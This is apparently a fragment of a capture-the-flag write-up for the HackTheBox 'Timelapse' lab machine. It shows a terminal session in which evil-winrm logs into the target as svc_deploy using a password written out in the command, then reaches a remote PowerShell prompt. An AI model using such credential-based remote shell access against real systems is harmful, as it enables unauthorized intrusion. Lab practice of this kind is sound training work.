 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>